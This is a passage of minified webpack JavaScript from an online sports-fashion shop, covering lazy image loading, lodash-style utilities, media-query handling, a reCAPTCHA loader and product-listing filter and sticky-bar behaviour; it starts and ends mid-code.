t=e.complete&&e.naturalWidth>1;v&&!t||(t&&g(e,"ls-is-cached"),W(f),e._lazyCache=!0,l(function(){"_lazyCache"in e&&delete e._lazyCache},9))},!0)}),Z=function(e){var t,i=I.test(e.nodeName),n=i&&(e.getAttribute(o.sizesAttr)||e.getAttribute("sizes")),r="auto"==n;(!r&&c||!i||!e.getAttribute("src")&&!e.srcset||e.complete||v(e,o.errorClass)||!v(e,o.lazyClass))&&(t=b(e,"lazyunveilread").detail,r&&x.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,R++,K(e,t,r,n,i))},X=function(){if(!c)if(r.now()-_<999)l(X,999);else{var e=T(function(){o.loadMode=3,U()});c=!0,o.loadMode=3,U(),a("scroll",function(){3==o.loadMode&&(o.loadMode=2),e()},!0)}};return{_:function(){_=r.now(),i.elements=t.getElementsByClassName(o.lazyClass),s=t.getElementsByClassName(o.lazyClass+" "+o.preloadClass),a("scroll",U,!0),a("resize",U,!0),e.MutationObserver?new MutationObserver(U).observe(n,{childList:!0,subtree:!0,attributes:!0}):(n.addEventListener("DOMNodeInserted",U,!0),n.addEventListener("DOMAttrModified",U,!0),setInterval(U,999)),a("hashchange",U,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){t.addEventListener(e,U,!0)}),/d$|^c/.test(t.readyState)?X():(a("load",X),t.addEventListener("DOMContentLoaded",U),l(X,2e4)),i.elements.length?(N(),C._lsFlush()):U()},checkElems:U,unveil:Z}}(),x=function(){var e,i=S(function(e,t,i,o){var n,r,s;if(e._lazysizesWidth=o,o+="px",e.setAttribute("sizes",o),d.test(t.nodeName||""))for(n=t.getElementsByTagName("source"),r=0,s=n.length;r<s;r++)n[r].setAttribute("sizes",o);i.detail.dataAttr||w(e,i.detail)}),n=function(e,t,o){var n,r=e.parentNode;r&&(o=_(e,r,o),(n=b(e,"lazybeforesizes",{width:o,dataAttr:!!t})).defaultPrevented||(o=n.detail.width)&&o!==e._lazysizesWidth&&i(e,r,n,o))},r=T(function(){var t,i=e.length;if(i)for(t=0;t<i;t++)n(e[t])});return{_:function(){e=t.getElementsByClassName(o.autosizesClass),a("resize",r)},checkElems:r,updateElem:n}}(),P=function(){P.i||(P.i=!0,x._(),O._())};return i={cfg:o,autoSizer:x,loader:O,init:P,uP:w,aC:g,rC:y,hC:v,fire:b,gW:_,rAF:C}}(t,t.document);t.lazySizes=o,e.exports&&(e.exports=o)}(window)},,,,,,,,,,,,,,function(e,t,i){var o=i(259);e.exports=function(){return o.Date.now()}},function(e,t,i){var o=i(334),n=i(267),r=i(336),s=NaN,a=/^[-+]0x[0-9a-f]+$/i,l=/^0b[01]+$/i,c=/^0o[0-7]+$/i,u=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(r(e))return s;if(n(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=n(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=o(e);var i=l.test(e);return i||c.test(e)?u(e.slice(2),i?2:8):a.test(e)?s:+e}},function(e,t,i){var o=i(335),n=/^\s+/;e.exports=function(e){return e?e.slice(0,o(e)+1).replace(n,""):e}},function(e,t){var i=/\s/;e.exports=function(e){for(var t=e.length;t--&&i.test(e.charAt(t)););return t}},function(e,t,i){var o=i(268),n=i(269),r="[object Symbol]";e.exports=function(e){return"symbol"==typeof e||n(e)&&o(e)==r}},function(e,t,i){var o=i(289),n=Object.prototype,r=n.hasOwnProperty,s=n.toString,a=o?o.toStringTag:void 0;e.exports=function(e){var t=r.call(e,a),i=e[a];try{e[a]=void 0;var o=!0}catch(e){}var n=s.call(e);return o&&(t?e[a]=i:delete e[a]),n}},function(e,t){var i=Object.prototype.toString;e.exports=function(e){return i.call(e)}},function(e,t,i){var o=i(340);e.exports=new o},function(e,t,i){var o=i(341),n=i(299),r=n.each,s=n.isFunction,a=n.isArray;function l(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}l.prototype={constructor:l,register:function(e,t,i){var n=this.queries,l=i&&this.browserIsIncapable;return n[e]||(n[e]=new o(e,l)),s(t)&&(t={match:t}),a(t)||(t=[t]),r(t,function(t){s(t)&&(t={match:t}),n[e].addHandler(t)}),this},unregister:function(e,t){var i=this.queries[e];return i&&(t?i.removeHandler(t):(i.clear(),delete this.queries[e])),this}},e.exports=l},function(e,t,i){var o=i(342),n=i(299).each;function r(e,t){this.query=e,this.isUnconditional=t,this.handlers=[],this.mql=window.matchMedia(e);var i=this;this.listener=function(e){i.mql=e.currentTarget||e,i.assess()},this.mql.addListener(this.listener)}r.prototype={constuctor:r,addHandler:function(e){var t=new o(e);this.handlers.push(t),this.matches()&&t.on()},removeHandler:function(e){var t=this.handlers;n(t,function(i,o){if(i.equals(e))return i.destroy(),!t.splice(o,1)})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){n(this.handlers,function(e){e.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var e=this.matches()?"on":"off";n(this.handlers,function(t){t[e]()})}},e.exports=r},function(e,t){function i(e){this.options=e,!e.deferSetup&&this.setup()}i.prototype={constructor:i,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(e){return this.options===e||this.options.match===e}},e.exports=i},function(e,t,i){"use strict";(function(e){var o=i(300),n=i(7),r=[];t.getJson=function(t){t.url=n.toAbsoluteUrl(t.url),t.url&&!r[t.url]&&(r[t.url]=!0,e.ajax({dataType:"json",url:t.url,async:void 0===t.async||null===t.async||t.async,data:t.data||{}}).done(function(e){t.callback&&t.callback(e)}).fail(function(e,i){"parsererror"===i&&window.alert(Resources.BAD_RESPONSE),t.callback&&t.callback(null)}).always(function(){r[t.url]&&delete r[t.url]}))},t.load=function(t){t.url=n.toAbsoluteUrl(t.url),t.url&&!r[t.url]&&(r[t.url]=!0,e.ajax({dataType:"html",url:n.appendParamToURL(t.url,"format","ajax"),data:t.data,xhrFields:{withCredentials:!0}}).done(function(i){t.target&&e(t.target).empty().html(i),t.callback&&t.callback(i)}).fail(function(e,i){"parsererror"===i&&window.alert(Resources.BAD_RESPONSE),t.callback(null,i)}).always(function(){o.hide(),r[t.url]&&delete r[t.url]}))}}).call(this,i(0))},function(e,t,i){var o,n;"undefined"!=typeof window&&window,void 0===(n="function"==typeof(o=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},o=i[e]=i[e]||[];return-1==o.indexOf(t)&&o.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var o=i.indexOf(t);return-1!=o&&i.splice(o,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var o=this._onceEvents&&this._onceEvents[e],n=0;n<i.length;n++){var r=i[n];o&&o[r]&&(this.off(e,r),delete o[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})?o.call(t,i,t,e):o)||(e.exports=n)},,function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(t){if(a&&!t)return;var i="https://www.google.com/recaptcha/api.js";i=n.default.appendParamsToUrl(i,{onload:"captchaLoadCallback",render:"explicit",hl:Resources.LOCALE.toLowerCase().substring(0,2)});var o=document.createElement("script");o.src=i,o.type="text/javascript",e("body").append(o),a=!0};var o=r(i(4)),n=r(i(247));function r(e){return e&&e.__esModule?e:{default:e}}var s=o.default.getEmitter("captcha"),a=!1;window.captchaContainersList=[],window.captchaLoadCallback=function(){if(window.grecaptcha)for(var e in window.captchaContainersList)window.grecaptcha.render(window.captchaContainersList[e].attr("id"),{sitekey:SitePreferences.RECAPTCHA_SITE_KEY,callback:"captchaCallback","error-callback":"captchaErrorCallback","expired-callback":"captchaExpiredCallback"})},window.captchaCallback=function(){s.emit("success")},window.captchaErrorCallback=function(){s.emit("error",Resources.CAPTCHA_UNEXPECTED_ERROR)},window.captchaExpiredCallback=function(){s.emit("expired")}}).call(this,i(0))},,function(e,t,i){"use strict";var o=r(i(249)),n=r(i(4));function r(e){return e&&e.__esModule?e:{default:e}}var s=n.default.getEmitter("address");n.default.registerAction("address.sendForm",function(e){return s.emit("ajax.start"),(0,o.default)({type:"POST",cache:!1,contentType:"application/json",data:e.data,url:e.url})}),n.default.registerAction("address.loadCitiesForZipCode",function(e){return s.emit("ajax.start"),(0,o.default)({type:"GET",cache:!1,contentType:"application/json",data:e.data,url:e.url})})},function(e,t,i){var o=i(350);e.exports=function(e,t){return o(e,t)}},function(e,t,i){var o=i(351),n=i(269);e.exports=function e(t,i,r,s,a){return t===i||(null==t||null==i||!n(t)&&!n(i)?t!=t&&i!=i:o(t,i,r,s,e,a))}},function(e,t,i){var o=i(352),n=i(310),r=i(384),s=i(388),a=i(410),l=i(292),c=i(311),u=i(312),d=1,h="[object Arguments]",f="[object Array]",p="[object Object]",v=Object.prototype.hasOwnProperty;e.exports=function(e,t,i,g,y,m){var b=l(e),w=l(t),k=b?f:a(e),_=w?f:a(t),C=(k=k==h?p:k)==p,S=(_=_==h?p:_)==p,T=k==_;if(T&&c(e)){if(!c(t))return!1;b=!0,C=!1}if(T&&!C)return m||(m=new o),b||u(e)?n(e,t,i,g,y,m):r(e,t,k,i,g,y,m);if(!(i&d)){var O=C&&v.call(e,"__wrapped__"),x=S&&v.call(t,"__wrapped__");if(O||x){var P=O?e.value():e,$=x?t.value():t;return m||(m=new o),y(P,$,i,g,m)}}return!!T&&(m||(m=new o),s(e,t,i,g,y,m))}},function(e,t,i){var o=i(276),n=i(358),r=i(359),s=i(360),a=i(361),l=i(362);function c(e){var t=this.__data__=new o(e);this.size=t.size}c.prototype.clear=n,c.prototype.delete=r,c.prototype.get=s,c.prototype.has=a,c.prototype.set=l,e.exports=c},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,i){var o=i(277),n=Array.prototype.splice;e.exports=function(e){var t=this.__data__,i=o(t,e);return!(i<0||(i==t.length-1?t.pop():n.call(t,i,1),--this.size,0))}},function(e,t,i){var o=i(277);e.exports=function(e){var t=this.__data__,i=o(t,e);return i<0?void 0:t[i][1]}},function(e,t,i){var o=i(277);e.exports=function(e){return o(this.__data__,e)>-1}},function(e,t,i){var o=i(277);e.exports=function(e,t){var i=this.__data__,n=o(i,e);return n<0?(++this.size,i.push([e,t])):i[n][1]=t,this}},function(e,t,i){var o=i(276);e.exports=function(){this.__data__=new o,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,i=t.delete(e);return this.size=t.size,i}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,i){var o=i(276),n=i(291),r=i(309),s=200;e.exports=function(e,t){var i=this.__data__;if(i instanceof o){var a=i.__data__;if(!n||a.length<s-1)return a.push([e,t]),this.size=++i.size,this;i=this.__data__=new r(a)}return i.set(e,t),this.size=i.size,this}},function(e,t,i){var o=i(307),n=i(364),r=i(267),s=i(308),a=/^\[object .+?Constructor\]$/,l=Function.prototype,c=Object.prototype,u=l.toString,d=c.hasOwnProperty,h=RegExp("^"+u.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!r(e)||n(e))&&(o(e)?h:a).test(s(e))}},function(e,t,i){var o=i(365),n=function(){var e=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();e.exports=function(e){return!!n&&n in e}},function(e,t,i){var o=i(259)["__core-js_shared__"];e.exports=o},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t,i){var o=i(368),n=i(276),r=i(291);e.exports=function(){this.size=0,this.__data__={hash:new o,map:new(r||n),string:new o}}},function(e,t,i){var o=i(369),n=i(370),r=i(371),s=i(372),a=i(373);function l(e){var t=-1,i=null==e?0:e.length;for(this.clear();++t<i;){var o=e[t];this.set(o[0],o[1])}}l.prototype.clear=o,l.prototype.delete=n,l.prototype.get=r,l.prototype.has=s,l.prototype.set=a,e.exports=l},function(e,t,i){var o=i(278);e.exports=function(){this.__data__=o?o(null):{},this.size=0}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,i){var o=i(278),n="__lodash_hash_undefined__",r=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(o){var i=t[e];return i===n?void 0:i}return r.call(t,e)?t[e]:void 0}},function(e,t,i){var o=i(278),n=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return o?void 0!==t[e]:n.call(t,e)}},function(e,t,i){var o=i(278),n="__lodash_hash_undefined__";e.exports=function(e,t){var i=this.__data__;return this.size+=this.has(e)?0:1,i[e]=o&&void 0===t?n:t,this}},function(e,t,i){var o=i(279);e.exports=function(e){var t=o(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,i){var o=i(279);e.exports=function(e){return o(this,e).get(e)}},function(e,t,i){var o=i(279);e.exports=function(e){return o(this,e).has(e)}},function(e,t,i){var o=i(279);e.exports=function(e,t){var i=o(this,e),n=i.size;return i.set(e,t),this.size+=i.size==n?0:1,this}},function(e,t,i){var o=i(309),n=i(380),r=i(381);function s(e){var t=-1,i=null==e?0:e.length;for(this.__data__=new o;++t<i;)this.add(e[t])}s.prototype.add=s.prototype.push=n,s.prototype.has=r,e.exports=s},function(e,t){var i="__lodash_hash_undefined__";e.exports=function(e){return this.__data__.set(e,i),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var i=-1,o=null==e?0:e.length;++i<o;)if(t(e[i],i,e))return!0;return!1}},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t,i){var o=i(289),n=i(385),r=i(306),s=i(310),a=i(386),l=i(387),c=1,u=2,d="[object Boolean]",h="[object Date]",f="[object Error]",p="[object Map]",v="[object Number]",g="[object RegExp]",y="[object Set]",m="[object String]",b="[object Symbol]",w="[object ArrayBuffer]",k="[object DataView]",_=o?o.prototype:void 0,C=_?_.valueOf:void 0;e.exports=function(e,t,i,o,_,S,T){switch(i){case k:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case w:return!(e.byteLength!=t.byteLength||!S(new n(e),new n(t)));case d:case h:case v:return r(+e,+t);case f:return e.name==t.name&&e.message==t.message;case g:case m:return e==t+"";case p:var O=a;case y:var x=o&c;if(O||(O=l),e.size!=t.size&&!x)return!1;var P=T.get(e);if(P)return P==t;o|=u,T.set(e,t);var $=s(O(e),O(t),o,_,S,T);return T.delete(e),$;case b:if(C)return C.call(e)==C.call(t)}return!1}},function(e,t,i){var o=i(259).Uint8Array;e.exports=o},function(e,t){e.exports=function(e){var t=-1,i=Array(e.size);return e.forEach(function(e,o){i[++t]=[o,e]}),i}},function(e,t){e.exports=function(e){var t=-1,i=Array(e.size);return e.forEach(function(e){i[++t]=e}),i}},function(e,t,i){var o=i(389),n=1,r=Object.prototype.hasOwnProperty;e.exports=function(e,t,i,s,a,l){var c=i&n,u=o(e),d=u.length;if(d!=o(t).length&&!c)return!1;for(var h=d;h--;){var f=u[h];if(!(c?f in t:r.call(t,f)))return!1}var p=l.get(e),v=l.get(t);if(p&&v)return p==t&&v==e;var g=!0;l.set(e,t),l.set(t,e);for(var y=c;++h<d;){var m=e[f=u[h]],b=t[f];if(s)var w=c?s(b,m,f,t,e,l):s(m,b,f,e,t,l);if(!(void 0===w?m===b||a(m,b,i,s,l):w)){g=!1;break}y||(y="constructor"==f)}if(g&&!y){var k=e.constructor,_=t.constructor;k!=_&&"constructor"in e&&"constructor"in t&&!("function"==typeof k&&k instanceof k&&"function"==typeof _&&_ instanceof _)&&(g=!1)}return l.delete(e),l.delete(t),g}},function(e,t,i){var o=i(390),n=i(392),r=i(395);e.exports=function(e){return o(e,r,n)}},function(e,t,i){var o=i(391),n=i(292);e.exports=function(e,t,i){var r=t(e);return n(e)?r:o(r,i(e))}},function(e,t){e.exports=function(e,t){for(var i=-1,o=t.length,n=e.length;++i<o;)e[n+i]=t[i];return e}},function(e,t,i){var o=i(393),n=i(394),r=Object.prototype.propertyIsEnumerable,s=Object.getOwnPropertySymbols,a=s?function(e){return null==e?[]:(e=Object(e),o(s(e),function(t){return r.call(e,t)}))}:n;e.exports=a},function(e,t){e.exports=function(e,t){for(var i=-1,o=null==e?0:e.length,n=0,r=[];++i<o;){var s=e[i];t(s,i,e)&&(r[n++]=s)}return r}},function(e,t){e.exports=function(){return[]}},function(e,t,i){var o=i(396),n=i(405),r=i(409);e.exports=function(e){return r(e)?o(e):n(e)}},function(e,t,i){var o=i(397),n=i(398),r=i(292),s=i(311),a=i(401),l=i(312),c=Object.prototype.hasOwnProperty;e.exports=function(e,t){var i=r(e),u=!i&&n(e),d=!i&&!u&&s(e),h=!i&&!u&&!d&&l(e),f=i||u||d||h,p=f?o(e.length,String):[],v=p.length;for(var g in e)!t&&!c.call(e,g)||f&&("length"==g||d&&("offset"==g||"parent"==g)||h&&("buffer"==g||"byteLength"==g||"byteOffset"==g)||a(g,v))||p.push(g);return p}},function(e,t){e.exports=function(e,t){for(var i=-1,o=Array(e);++i<e;)o[i]=t(i);return o}},function(e,t,i){var o=i(399),n=i(269),r=Object.prototype,s=r.hasOwnProperty,a=r.propertyIsEnumerable,l=o(function(){return arguments}())?o:function(e){return n(e)&&s.call(e,"callee")&&!a.call(e,"callee")};e.exports=l},function(e,t,i){var o=i(268),n=i(269),r="[object Arguments]";e.exports=function(e){return n(e)&&o(e)==r}},function(e,t){e.exports=function(){return!1}},function(e,t){var i=9007199254740991,o=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var n=typeof e;return!!(t=null==t?i:t)&&("number"==n||"symbol"!=n&&o.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t,i){var o=i(268),n=i(313),r=i(269),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,e.exports=function(e){return r(e)&&n(e.length)&&!!s[o(e)]}},function(e,t){e.exports=function(e){return function(t){return e(t)}}},function(e,t,i){(function(e){var o=i(298),n=t&&!t.nodeType&&t,r=n&&"object"==typeof e&&e&&!e.nodeType&&e,s=r&&r.exports===n&&o.process,a=function(){try{var e=r&&r.require&&r.require("util").types;return e||s&&s.binding&&s.binding("util")}catch(e){}}();e.exports=a}).call(this,i(290)(e))},function(e,t,i){var o=i(406),n=i(407),r=Object.prototype.hasOwnProperty;e.exports=function(e){if(!o(e))return n(e);var t=[];for(var i in Object(e))r.call(e,i)&&"constructor"!=i&&t.push(i);return t}},function(e,t){var i=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||i)}},function(e,t,i){var o=i(408)(Object.keys,Object);e.exports=o},function(e,t){e.exports=function(e,t){return function(i){return e(t(i))}}},function(e,t,i){var o=i(307),n=i(313);e.exports=function(e){return null!=e&&n(e.length)&&!o(e)}},function(e,t,i){var o=i(411),n=i(291),r=i(412),s=i(413),a=i(414),l=i(268),c=i(308),u=c(o),d=c(n),h=c(r),f=c(s),p=c(a),v=l;(o&&"[object DataView]"!=v(new o(new ArrayBuffer(1)))||n&&"[object Map]"!=v(new n)||r&&"[object Promise]"!=v(r.resolve())||s&&"[object Set]"!=v(new s)||a&&"[object WeakMap]"!=v(new a))&&(v=function(e){var t=l(e),i="[object Object]"==t?e.constructor:void 0,o=i?c(i):"";if(o)switch(o){case u:return"[object DataView]";case d:return"[object Map]";case h:return"[object Promise]";case f:return"[object Set]";case p:return"[object WeakMap]"}return t}),e.exports=v},function(e,t,i){var o=i(265)(i(259),"DataView");e.exports=o},function(e,t,i){var o=i(265)(i(259),"Promise");e.exports=o},function(e,t,i){var o=i(265)(i(259),"Set");e.exports=o},function(e,t,i){var o=i(265)(i(259),"WeakMap");e.exports=o},,,,,,,,,,function(e,t,i){"use strict";e.exports.getPageCategory=function(){var e=window.pageContext.ns,t={cart:"shopping bag page",search:"catalog",wishlist:"wishlist page",product:"product detail page"};return t[e]?t[e]:e}}])]);

--- FILE ---
content_type: text/javascript
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769133380331/js/refinements.bundle.js
body_size: 3127
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[21],{181:function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(i(20));var o=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,r.default),n(i,[{key:"init",value:function(){var e=this;(function e(t,i,n){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,i);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,i,n)}if("value"in r)return r.value;var s=r.get;return void 0!==s?s.call(n):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.$allFilters=this.$el.find(".js-selected_refinement_filter"),this.$initalContainer=this.$el.find(".js-selected_refinements-visible_placeholder"),this.$dropDownContainer=this.$el.find(".js-selected_refinements-hidden_placeholder"),this.$showMoreContainer=this.$el.find(".js-selected_refinements-show-more"),this.eventMgr("stickyRefinements.sticky.hide",this.reset.bind(this)),this.eventMgr("stickyRefinements.sticky.show",function(){e.updateScrollSizes(),e.updatePositions()}),this.eventMgr("common.resize",function(){e.updateScrollSizes(),e.updatePositions()})}},{key:"updateScrollSizes",value:function(){this.availableSpaceInPlaceholder=this.$initalContainer.innerWidth()-50}},{key:"updatePositions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],i=0,n=!1,r=this;this.$allFilters.each(function(){var o=e(this),s=i+o.outerWidth(!0)<r.availableSpaceInPlaceholder;t||!n&&s?(i+=o.outerWidth(!0),o.parent().hasClass("js-selected_refinements-hidden_placeholder")&&o.appendTo(r.$initalContainer),r.$showMoreContainer.removeClass("b-filter__result-show-more_show")):(n=!0,o.parent().hasClass("js-selected_refinements-visible_placeholder")&&o.appendTo(r.$dropDownContainer),r.$showMoreContainer.addClass("b-filter__result-show-more_show"))})}},{key:"reset",value:function(){this.updatePositions(!0)}}]),i}();t.default=o}).call(this,i(0))},182:function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=s(i(435)),o=s(i(280));function s(e){return e&&e.__esModule?e:{default:e}}var l=s(i(4)).default.getEmitter("stickyRefinements"),a=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,r.default),n(i,[{key:"init",value:function(){var e=this;(function e(t,i,n){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,i);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,i,n)}if("value"in r)return r.value;var s=r.get;return void 0!==s?s.call(n):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.isHamburgerMenuActive=!1,this.isSuggestionMenuActive=!1,this.$refinements=this.$el.find(".js-refinements-filter"),this.$fakeRefinements=this.$el.find(".js-fake-refinements"),this.updateScrollSizes(),this.updateResizeSizes(),this.initScrollEvents(),this.initStickyPolyfill(),this.eventMgr("header.sticky.show",this.stickyHeaderShow.bind(this)),this.eventMgr("header.sticky.hide",this.stickyHeaderHide.bind(this)),window.addEventListener("resize",function(){return e.updateScrollSizes.bind(e)})}},{key:"updateScrollSizes",value:function(){this.elTopPosition=this.$refinements.offset().top,this.windowHeight=e(window).height(),this.currentHeight=this.$el.height()}},{key:"updateResizeSizes",value:function(){this.fakeRefinementsHeight=this.$refinements.outerHeight(!0)}},{key:"stickRefinements",value:function(){this.$refinements.addClass("b-plp__filter_sticky"),this.isSticky=!0}},{key:"unstickRefinements",value:function(){this.$refinements.removeClass("b-plp__filter_sticky").removeClass("b-plp__filter_sticky-with-header"),this.isSticky=!1}},{key:"showFakeRefinements",value:function(){this.$fakeRefinements.show(),this.$fakeRefinements.css("height",this.fakeRefinementsHeight+"px")}},{key:"hideFakeRefinements",value:function(){this.$fakeRefinements.hide()}},{key:"hideSticky",value:function(){this.isMenuSticky&&!this.forceSticky&&(l.emit("sticky.hide"),this.hideFakeRefinements(),this.unstickRefinements(),this.updateScrollSizes(),this.isMenuSticky=!1)}},{key:"showSticky",value:function(){this.isMenuSticky||(this.stickRefinements(),this.showFakeRefinements(),l.emit("sticky.show",this.currentHeight,this.$el.height()),this.updateScrollSizes(),this.isMenuSticky=!0)}},{key:"initScrollEvents",value:function(){var e=this;this.updateScrollSizes(),this.eventMgr("common.resize",this.updateScrollSizes),this.oldScrollPosition=0,this.isMenuSticky=!1,this.eventMgr("scroll.do",function(t){var i=t.scrollTop,n=Math.abs(e.oldScrollPosition-i);e.isHamburgerMenuActive||e.isSuggestionMenuActive||n<1||("down"===t.direction?e.onScrollDown(i):e.onScrollUp(i),e.oldScrollPosition=i)})}},{key:"onScrollDown",value:function(e){var t=this.windowHeight+e,i=30+this.headerHeight;this.currentHeight+30>this.windowHeight&&(i+=this.windowHeight-this.currentHeight-60),t>=this.documentHeight-this.config.bottomMargin?this.showSticky():this.hideSticky(),this.$el.css("--navPositionTop",i+"px")}},{key:"onScrollUp",value:function(e){var t=30+this.headerHeight;e<=this.config.scrollTreshold?this.hideSticky():this.showSticky(),this.$el.css("--navPositionTop",t+"px")}},{key:"stickyHeaderShow",value:function(e,t){this.$refinements.addClass("b-plp__filter_sticky-with-header"),this.headerHeight=t}},{key:"stickyHeaderHide",value:function(){this.headerHeight=0}},{key:"initStickyPolyfill",value:function(){o.default.addOne(this.$el.get(0))}},{key:"configDefault",get:function(){return{scrollTreshold:710,bottomMargin:58}}}]),i}();t.default=a}).call(this,i(0))},347:function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=l(i(20)),o=l(i(4)),s=l(i(248));function l(e){return e&&e.__esModule?e:{default:e}}var a=".js-refinements-btn",f=".js-products-grid";e(document).on("slickInitSwatch",".b-product-tile__color-list",function(){if(!(0===e(this).find(".js-selected").length&&e(this).find(".b-product-tile__color-item").length<=6)){var t=e(this).find(".js-selected").first();if(e(window).width()<768){var i=t.offset().left;setTimeout(function(){e(".b-color-selector").animate({scrollLeft:i-25},300)},0)}else if(t.closest(".slick-slide").length>0){var n=t.closest(".slick-slide").attr("data-slick-index"),r=e(this).find(".slick-slide").length;parseInt(n)>=r-5&&(n=r-5),e(this).slick("slickGoTo",parseInt(n))}}});var c=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return 